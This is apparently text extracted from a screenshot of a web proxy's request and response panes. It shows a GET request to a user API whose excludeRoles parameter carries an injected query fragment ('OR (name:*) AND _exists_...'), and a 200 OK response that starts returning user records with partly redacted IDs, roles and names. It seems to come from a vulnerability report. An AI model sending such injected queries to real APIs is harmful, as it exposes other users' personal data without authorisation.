 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /user/api/users?excludeRoles=
1)+OR+(name:*)+AND+(_exists_:user_metadata.country
&page=1&take=12&keyword=&fields=user_metadata
HTTP/1.1
2 Host: www. .com
3
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Dec 2023 14:19:52 GMT
3 Content-Type: application/json; charset=utf-
4 Content-Length: 3975
5 Connection: keep-alive
6 api-supported-versions: 0.0
7 Strict-Transport-Security: max-age=15724800;
includeSubDomains
8 X-ServerID: ingress-nginx-controller-ckcfb
9
10 [
{
"id":"auth0|657 ",
"role":"MP ",
"userName":
"stgp ,